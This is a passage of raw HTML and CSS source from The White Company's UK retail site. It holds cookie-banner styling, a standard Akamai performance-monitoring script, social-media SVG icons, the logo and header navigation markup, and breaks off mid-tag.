}.ot-sdk-cookie-policy{font-family:inherit;font-size:16px}.ot-sdk-cookie-policy.otRelFont{font-size:1rem}.ot-sdk-cookie-policy h3,.ot-sdk-cookie-policy h4,.ot-sdk-cookie-policy h6,.ot-sdk-cookie-policy p,.ot-sdk-cookie-policy li,.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy th,.ot-sdk-cookie-policy #cookie-policy-description,.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}.ot-sdk-cookie-policy h4{font-size:1.2em}.ot-sdk-cookie-policy h6{font-size:1em;margin-top:2em}.ot-sdk-cookie-policy th{min-width:75px}.ot-sdk-cookie-policy a,.ot-sdk-cookie-policy a:hover{background:#fff}.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}.ot-sdk-cookie-policy .ot-mobile-border{display:none}.ot-sdk-cookie-policy section{margin-bottom:2em}.ot-sdk-cookie-policy table{border-collapse:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy{font-family:inherit;font-size:1rem}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title{color:dimgray}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup{margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group-desc,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-table-header,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td{font-size:.9em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td a{font-size:inherit}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group{font-size:1em;margin-bottom:.6em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-title{margin-bottom:1.2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy>section{margin-bottom:1em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th{min-width:75px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a:hover{background:#fff}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead{background-color:#f6f6f4;font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-mobile-border{display:none}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy section{margin-bottom:2em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li{list-style:disc;margin-left:1.5em}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-subgroup ul li h4{display:inline-block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{border-collapse:inherit;margin:auto;border:1px solid #d7d7d7;border-radius:5px;border-spacing:initial;width:100%;overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border-bottom:1px solid #d7d7d7;border-right:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr th:last-child,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr td:last-child{border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:25%}.ot-sdk-cookie-policy[dir=rtl]{text-align:left}#ot-sdk-cookie-policy h3{font-size:1.5em}@media only screen and (max-width: 530px){.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) table,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tbody,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) th,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td,.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{display:block}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) thead tr{position:absolute;top:-9999px;left:-9999px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr{margin:0 0 1em 0}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd),.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) tr:nth-child(odd) a{background:#f6f6f4}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{position:absolute;height:100%;left:6px;width:40%;padding-right:10px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) .ot-mobile-border{display:inline-block;background-color:#e4e4e4;position:absolute;height:100%;top:0;left:45%;width:2px}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) td:before{content:attr(data-label);font-weight:bold}.ot-sdk-cookie-policy:not(#ot-sdk-cookie-policy-v2) li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table{overflow:hidden}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table td{border:none;border-bottom:1px solid #d7d7d7}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tbody,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{display:block}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-host,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table .ot-cookies-type{width:auto}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy tr{margin:0 0 1em 0}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{height:100%;width:40%;padding-right:10px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td:before{content:attr(data-label);font-weight:bold}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li{word-break:break-word;word-wrap:break-word}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy thead tr{position:absolute;top:-9999px;left:-9999px;z-index:-9999}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td{border-bottom:1px solid #d7d7d7;border-right:0px}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table tr:last-child td:last-child{border-bottom:0px}}
                
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description {
                        color: #696969;
                    }
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th {
                        color: #696969;
                    }
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group {
                        color: #696969;
                    }
                    
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title {
                            color: #696969;
                        }
                    
            
                    #ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy table th {
                            background-color: #F8F8F8;
                        }
                    
            .ot-floating-button__front{background-image:url('https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie_icon.png')}</style><style id="ot-custom-css" prerendercloud-server-side-render="">
      .one-trust-some-ads {
        height: auto !important;
        margin-right: 1em !important;
        padding: 12px !important;
        letter-spacing: .05em !important;
      }
      #onetrust-banner-sdk .one-trust-some-ads {
        line-height: 1.4 !important;
      }
      #onetrust-pc-sdk .save-preference-btn-handler {
        margin-right: 0 !important;
      }
    </style><style type="text/css" prerendercloud-server-side-render="">.vue-star-rating-star[data-v-ef4bc576]{overflow:visible!important}.vue-star-rating-star-rotate[data-v-ef4bc576]{transition:all .25s}.vue-star-rating-star-rotate[data-v-ef4bc576]:hover{transition:transform .25s;transform:rotate(-15deg) scale(1.3)}</style><style type="text/css" prerendercloud-server-side-render="">.vue-star-rating-star[data-v-fde73a0c]{display:inline-block}.vue-star-rating-pointer[data-v-fde73a0c]{cursor:pointer}.vue-star-rating[data-v-fde73a0c]{display:flex;align-items:center}.vue-star-rating-inline[data-v-fde73a0c]{display:inline-flex}.vue-star-rating-rating-text[data-v-fde73a0c]{margin-left:7px}.vue-star-rating-rtl[data-v-fde73a0c]{direction:rtl}.vue-star-rating-rtl .vue-star-rating-rating-text[data-v-fde73a0c]{margin-right:10px;direction:rtl}.sr-only[data-v-fde73a0c]{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden}</style><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/bagOverview.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/notifications.css" /><link rel="stylesheet" type="text/css" href="https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/returner.css" /><link data-vue-meta="1" rel="favicon" href="[data-uri]" /><meta data-vue-meta="1" charset="utf-8" /><meta data-vue-meta="1" http-equiv="X-UA-Compatible" content="IE=edge" /><meta data-vue-meta="1" name="viewport" content="width=device-width, initial-scale=1.0" />
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UUJD3-XWB38-BH3LS-BRY6T-497Y3",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"UUJD3-XWB38-BH3LS-BRY6T-497Y3";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="ck6qeeixibybm2lusq4q-f-653e9dbe5-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1748057","ak.ai":parseInt("1135061",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"73a7b93","ak.r":42170,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.189.2.0","ak.cport":40716,"ak.gh":"23.52.43.20","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769247801","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==gxn9F1QVJktkRO6hCpaBvzHdF6vR0lSr0drVfcaF0TCyzhUY09zEXVPERtrZ0m0m9cZjpeELdBxp/JqIet2t5RZJ055a5Q66wywBTxAwyWQbvRxWqnJQ4Qk/[base64]/itOvwYZA0KHWiBmOdp7klDReteoD69MI6IP7Bt5tMrxp6S5OZPdHCD5npqgM9YVQB2r5W6TxsAEI=","ak.pv":"88","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol xmlns="http://www.w3.org/2000/svg" id="_sprite">
  <defs>
    <symbol id="_sprite_instagram" viewBox="0 0 20.309 20.8">
      <path d="M14.4 20.8H5.909A5.907 5.907 0 0 1 0 14.912V5.891A5.907 5.907 0 0 1 5.909 0H14.4a5.907 5.907 0 0 1 5.909 5.891v9.022A5.907 5.907 0 0 1 14.4 20.8ZM5.909 1.556a4.357 4.357 0 0 0-4.347 4.335v9.022a4.357 4.357 0 0 0 4.348 4.333h8.49a4.359 4.359 0 0 0 4.348-4.333V5.891A4.359 4.359 0 0 0 14.4 1.556z"></path>
      <path d="M10.363 16.348a5.727 5.727 0 1 1 5.727-5.727 5.734 5.734 0 0 1-5.727 5.727zm-.028-9.472a3.75 3.75 0 1 0 3.75 3.75 3.755 3.755 0 0 0-3.75-3.75ZM16.09 3.621a1.273 1.273 0 1 0 1.272 1.273 1.273 1.273 0 0 0-1.272-1.273"></path>
    </symbol>

    <symbol id="_sprite_tiktok" viewBox="0 0 24 24">
      <path class="b" d="M16.67 0c.39 3.41 2.29 5.44 5.58 5.65v3.83c-1.91.19-3.58-.44-5.52-1.62v7.16c0 9.1-9.89 11.95-13.86 5.42-2.55-4.2-.99-11.56 7.2-11.86v4.04c-.62.1-1.29.26-1.9.47-1.82.62-2.86 1.78-2.57 3.82.55 3.92 7.71 5.08 7.12-2.58V0h3.95Z"></path>
    </symbol>

    <symbol id="_sprite_twitter" viewBox="0 0 20 20">
      <g clip-path="url(#_sprite_a)">
          <path d="M11.64 8.464 18.923 0h-1.725l-6.323 7.35L5.824 0H0l7.636 11.114L0 19.99h1.726l6.676-7.761 5.334 7.76h5.824L11.64 8.465Zm-2.363 2.747-.773-1.106-6.157-8.806h2.65l4.969 7.107.774 1.106 6.458 9.238h-2.65l-5.27-7.538Z" fill="#1E1E1E"></path>
      </g>
      <defs>
          <clipPath id="_sprite_a">
              <path fill="#fff" d="M0 0h19.56v20H0z"></path>
          </clipPath>
      </defs>
    </symbol>

    <symbol id="_sprite_facebook" viewBox="0 0 14222 14222">
      <path d="M14222 7111C14222 3184 11038 0 7111 0S0 3184 0 7111c0 3549 2600 6491 6000 7025V9167H4194V7111h1806V5544c0-1782 1062-2767 2686-2767 778 0 1592 139 1592 139v1750h-897c-883 0-1159 548-1159 1111v1334h1972l-315 2056H8222v4969c3400-533 6000-3475 6000-7025z"></path>
      <path fill="#fff" d="m9879 9167 315-2056H8222V5777c0-562 275-1111 1159-1111h897V2916s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4969c362 57 733 86 1111 86s749-30 1111-86V9167h1657z"></path>
    </symbol>

    <symbol id="_sprite_pinterest" viewBox="0 0 21 20.006">
      <path xmlns="http://www.w3.org/2000/svg" d="M10.5.003a10.259 10.259 0 0 0-10.5 10 10 10 0 0 0 6.285 9.159 8.37 8.37 0 0 1 .183-2.3c.2-.812 1.351-5.45 1.351-5.45a3.691 3.691 0 0 1-.335-1.581c0-1.482.9-2.59 2.025-2.59a1.366 1.366 0 0 1 1.417 1.5A20.686 20.686 0 0 1 10 12.297a1.571 1.571 0 0 0 1.657 1.926c1.99 0 3.329-2.434 3.329-5.317 0-2.192-1.55-3.832-4.369-3.832a4.861 4.861 0 0 0-5.17 4.789 2.8 2.8 0 0 0 .692 1.96c.194.219.221.307.151.558-.05.184-.166.627-.214.8a.365.365 0 0 1-.526.25A3.817 3.817 0 0 1 3.4 9.613c0-2.841 2.516-6.247 7.5-6.247 4.009 0 6.647 2.763 6.647 5.728 0 3.923-2.29 6.854-5.665 6.854a3.056 3.056 0 0 1-2.562-1.245s-.61 2.3-.739 2.749a8.2 8.2 0 0 1-1.056 2.14 10.984 10.984 0 0 0 2.975.41 10.259 10.259 0 0 0 10.5-10 10.259 10.259 0 0 0-10.5-10"></path>
    </symbol>

    <symbol id="_sprite_youtube" viewBox="0 0 176 124">
      <path xmlns="http://www.w3.org/2000/svg" d="M172.3 19.4c-2-7.6-8-13.6-15.6-15.7C143 0 88 0 88 0S33 0 19.2 3.7c-7.6 2-13.5 8-15.6 15.7C0 33.2 0 62 0 62s0 28.8 3.7 42.6c2 7.6 8 13.6 15.6 15.7C33 124 88 124 88 124s55 0 68.8-3.7c7.6-2 13.5-8 15.6-15.7C176 90.8 176 62 176 62s0-28.8-3.7-42.6zM70 88.2V35.8L116 62Z"></path>
    </symbol>
  </defs>
</symbol></svg>

        <div class="yCmsContentSlot">
</div><div data-v-255d7c34="" data-cs-override-id="base" class="base base--skeleton"><button data-v-255d7c34="" class="base__skip-to-content">
        Skip to content
    </button> <!----> <!----> <div data-v-673c2f80="" data-v-255d7c34="" class="top-header top-header--skeleton"><div data-v-f8949c9e="" data-v-673c2f80="" class="layout-limiter layout-limiter--header-new"></div></div> <header data-v-633691de="" data-v-255d7c34="" class="header"><div data-v-742938e3="" data-v-633691de="" data-cs-override-id="mainPageHeader" class="main-header"><div data-v-f8949c9e="" data-v-742938e3="" class="main-header__grid layout-limiter layout-limiter--header-new"><!----> <a data-v-f0b4aac0="" data-v-3426c622="" data-v-742938e3="" href="/uk/" class="route logo explicit-skeleton main-header__logo route--href route--base tab-focus--box" data-v-f8949c9e="" tabindex="0"><svg data-v-3426c622="" viewBox="0 0 451.5 94.8" height="95" width="452" xmlns="http://www.w3.org/2000/svg" class="logo__svg"><title xmlns="http://www.w3.org/2000/svg">The White Company</title>
    <path xmlns="http://www.w3.org/2000/svg" fill="none" stroke="#000" stroke-width="1.5" d="M.8.8h450v93.3H.8z"></path>
    <path xmlns="http://www.w3.org/2000/svg" d="M51.1 27.5h-7.2v18.2h-3V27.5h-7.2v-2.7H51l.1 2.7zM75.5 45.8h-3v-9.1H60.9v9.1h-3V24.9h3V34h11.7v-9.1h3v20.9h-.1zM96 27.5h-8.8v6.3h8.5v2.7h-8.5V43h9.1v2.7H84.2V24.9H96v2.6zM137 46h-.6l-6.8-17.1-6.9 17.1h-.6l-8.4-21.1h3l5.7 14.4 5.8-14.4h2.8l5.8 14.4 5.7-14.4h3L137 46zM169.4 45.8h-3v-9.1h-11.7v9.1h-3V24.9h3V34h11.7v-9.1h3v20.9zM181 45.8h-3V24.9h3v20.9zM205.2 27.5H198v18.2h-3V27.5h-7.2v-2.7h17.4v2.7zM223.9 27.5h-8.8v6.3h8.5v2.7h-8.5V43h9.1v2.7h-12.1V24.9h11.8v2.6zM261.6 29.5c-2.6-1.5-4.8-2.2-7.2-2.2-4.8 0-8.3 3.4-8.3 8 0 4.7 3.4 7.9 8.4 7.9 2.4 0 4.9-.8 7.3-2.4v3.3c-2.1 1.1-4.3 1.8-7.6 1.8-7.8 0-11.3-6-11.3-10.4 0-6.4 4.8-11 11.4-11 2.1 0 4.3.5 7.2 1.7v3.3h.1zM271.6 35.4c0-4.6 3.5-8 8.1-8 4.7 0 8.1 3.4 8.1 8s-3.5 8-8.1 8c-4.6-.2-8.1-3.5-8.1-8zm-3.1 0c0 5.7 4.3 10.7 11.1 10.7 7.1 0 11.3-5.1 11.3-10.7 0-5.8-4.3-10.7-11.2-10.7-6.8-.1-11.2 4.8-11.2 10.7zM317.9 45.8h-3V29.5h-.1l-6.4 8.1h-.5l-6.4-8.1h-.1v16.3h-3V24.9h2.8l6.9 8.6 6.9-8.6h2.8l.1 20.9zM330.4 27.5h3.5c2.7 0 3.6 1.7 3.6 3.2 0 2.1-1.4 3.3-3.7 3.3h-3.4v-6.5zm-3-2.6v20.9h3v-9h3.1c4.8 0 7-2.6 7-5.9s-2.1-6-6.6-6h-6.5zM354.9 29.4l3.4 7.6h-6.5l3.1-7.6zm1-4.6h-2.1l-9 21h3.1l2.6-6.1h8.9l2.8 6.1h3.1l-9.4-21zM390.9 45.8h-2.6l-13.9-16.1v16.1h-2.8V24.9h2.4l14.1 16.2V24.9h2.8v20.9zM411.9 24.9h3.6l-7.7 9.9v11h-3v-11l-7.7-9.8h3.6l5.6 7.2 5.6-7.3zM184.4 61.8h-1.6v9.7h6v-1.8h-4.1v-7.9h-.3zM196.5 66.5c0 2.8 2.2 4.9 5.1 4.9 3.4 0 5.2-2.5 5.2-4.9 0-2.9-2.2-5-5.2-5-2.8.1-5.1 2.3-5.1 5zm2 0c0-1.8 1.4-3.2 3.2-3.2 1.9 0 3.2 1.3 3.2 3.2 0 1.8-1.4 3.2-3.2 3.2-1.9.1-3.2-1.2-3.2-3.2zM221.8 61.8h-1.5v6.5c-.9-1-5.6-6.4-5.6-6.4l-1.3-.1h-.3v9.7h1.8V65c.9 1 5.5 6.4 5.5 6.4l1.3.1h.3v-9.7h-.2zM229.4 61.8h-.3v9.7h3.8c3.3 0 5.1-2.5 5.1-4.8s-1.6-4.8-5.1-4.8h-3.5v-.1zm3.2 1.7c2.1 0 3.4 1.1 3.4 3.1 0 1.1-.7 3.1-3.3 3.1h-1.8v-6.1c.5-.1 1.7-.1 1.7-.1zM244.2 66.5c0 2.8 2.2 4.9 5.1 4.9 3.4 0 5.2-2.5 5.2-4.9 0-2.9-2.2-5-5.2-5-2.8.1-5.1 2.3-5.1 5zm1.9 0c0-1.8 1.4-3.2 3.2-3.2 1.9 0 3.2 1.3 3.2 3.2 0 1.8-1.4 3.2-3.2 3.2-1.7.1-3.2-1.2-3.2-3.2zM269.6 61.8h-1.5v6.5c-.9-1-5.6-6.4-5.6-6.4l-1.3-.1h-.3v9.7h1.8V65c.9 1 5.5 6.4 5.5 6.4l1.3.1h.3v-9.7h-.2z"></path>
</svg> <span data-v-3426c622="" data-v-f0b4aac0="" class="sr-only">Link to The White Company's home</span> <!----></a> <div data-v-742938e3="" class="vue-portal-target" data-v-f8949c9e=""></div> <nav data-v-c28f110e="" data-v-742938e3="" role="navigation" class="menu main-header__menu" data-v-f8949c9e=""><div data-v-c28f110e="" class="menu__items"> <div data-v-c28f110e="" class="menu__links"></div></div></nav> <!----> <div data-v-742938e3="" data-v-f8949c9e="" class="main-header__search"><button data-v-ff01ce72="" data-v-1a65964f="" data-v-742938e3="" path="" type="button" class="search-toggle btn btn--semantic tab-focus--box" data-v-f8949c9e="" tabindex="0"><div data-v-111f2eaa="" data-v-1a65964f="" class="icon amplience-icon icon--skeleton icon--none" data-v-ff01ce72="" style="--widthSize: 20px; --heightSize: 20px;"><svg fill="none" viewBox="0 0 20 21" height="21" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">global.searchAltTextSearch</title>
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_1992_28589)">
<path d="M17 8.88159C17 13.4379 13.3063 17.1316 8.75 17.1316C4.19365 17.1316 0.5 13.4379 0.5 8.88159C0.5 4.32524 4.19365 0.631592 8.75 0.631592C13.3063 0.631592 17 4.32524 17 8.88159Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path>
<path d="M18.75 18.8816L15 15.1316" stroke="black" stroke-linecap="square" stroke-linejoin="round"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_1992_28589">
<rect width="20" height="20" fill="white" transform="translate(0 0.131592)"></rect>
</clipPath>
</defs>
</svg></div></button> <!----></div> <a data-v-f0b4aac0="" data-v-ff01ce72="" data-v-323f8ee0="" data-v-742938e3="" href="/uk/saved-items" class="route saved-items main-header__saved-items-toggle route--href route--inline route--base btn btn--semantic tab-focus--box" data-id="view-wishlist" data-v-f8949c9e="" tabindex="0"><div data-v-111f2eaa="" data-v-323f8ee0="" class="icon amplience-icon icon--skeleton icon--none" data-v-f0b4aac0="" style="--widthSize: 16px; --heightSize: 16px;"><svg fill="none" viewBox="0 0 20 19" height="19" width="20" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Go to Saved Items</title>
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_706_27106)">
<path d="M18.1041 2.8955L18.1042 2.89566C18.5467 3.3382 18.8977 3.86364 19.1372 4.44199C19.3767 5.02034 19.5 5.64024 19.5 6.26629C19.5 6.89233 19.3767 7.51224 19.1372 8.09059C18.8977 8.66893 18.5467 9.19438 18.1042 9.63692L18.1042 9.637L17.09 10.6518L9.99974 17.7463L2.90954 10.6518L1.89533 9.637C1.00195 8.74308 0.5 7.53061 0.5 6.26629C0.5 5.00197 1.00195 3.7895 1.89533 2.89558C2.78871 2.00167 4.00032 1.49954 5.26361 1.49954C6.5269 1.49954 7.73851 2.00167 8.63188 2.89558L9.64609 3.91039C9.73986 4.00422 9.86708 4.05694 9.99974 4.05694C10.1324 4.05694 10.2596 4.00422 10.3534 3.91039L11.3676 2.89558L11.3677 2.8955C11.81 2.45275 12.3351 2.10156 12.913 1.86195C13.4909 1.62235 14.1103 1.49902 14.7359 1.49902C15.3614 1.49902 15.9809 1.62234 16.5588 1.86195C17.1367 2.10156 17.6618 2.45275 18.1041 2.8955Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"></path>
</g>
<defs xmlns="http://www.w3.org/2000/svg">
<clipPath id="clip0_706_27106">
<rect width="20" height="18" fill="white" transform="translate(0 0.508301)"></rect>
</clipPath>
</defs>
</svg></div></a> <div data-v-08063965="" data-v-742938e3="" class="account-toggle main-header__account-toggle" data-v-f8949c9e=""><a data-v-f0b4aac0="" data-v-ff01ce72="" data-v-08063965="" href="/uk/login" class="route account-toggle__button route--href route--inline route--base btn btn--semantic tab-focus--box" tabindex="0"><div data-v-111f2eaa="" data-v-08063965="" class="icon amplience-icon icon--skeleton icon--none" data-v-f0b4aac0="" style="--widthSize: 16px; --heightSize: 16px;"><svg fill="none" viewBox="0 0 16 17" height="17" width="16" xmlns="http://www.w3.org/2000/svg" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">My Account</title>
<g xmlns="http://www.w3.org/2000/svg" clip-path="url(#clip0_1883_40243)">
